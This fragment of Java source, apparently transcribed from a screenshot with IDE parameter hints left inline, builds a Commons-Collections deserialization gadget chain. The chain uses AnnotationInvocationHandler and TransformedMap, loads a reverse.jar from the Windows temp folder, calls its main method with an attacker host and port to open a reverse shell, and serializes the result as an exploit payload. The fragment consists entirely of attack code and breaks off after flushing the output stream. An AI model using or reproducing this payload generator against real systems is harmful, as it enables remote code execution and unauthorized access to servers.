 public static byte[] LoadReverse(String OS,String Host,String Port) throws Exception
{
String Path="file:/c:/windows/temp/reverse.jar";
final Transformer[] transforms = new Transformer[] {
new ConstantTransformer(java.net.URLClassLoader.class),
// getConstructor class.class classname
new InvokerTransformer( methodName: "getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { java.net.URL[].class } }),
new InvokerTransformer(
methodName: "newInstance",
new Class[] { Object[].class },
new Object[] { new Object[] { new java.net.URL[] { new java.net.URL(
Path) } } }),
new InvokerTransformer( methodName: "loadClass",
new Class[] { String.class }, new Object[] { "Main" }),
// set the target reverse ip and port
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"main", new Class[]{String[].class} }),
// invoke
new InvokerTransformer( methodName: "invoke",new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[]{new String[]{Host+":"+Port}} }) };
Transformer transformerChain = new ChainedTransformer(transforms);
Map innermap = new HashMap();
innermap.put("value", "value");
Map outmap = TransformedMap.decorate(innermap, keyTransformer: null, transformerChain);
Class cls = Class
.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Retention.class, outmap);
ByteArrayOutputStream bo=new ByteArrayOutputStream( size: 10);
ObjectOutputStream out = new ObjectOutputStream(bo);
out.writeObject(instance);
out.flush();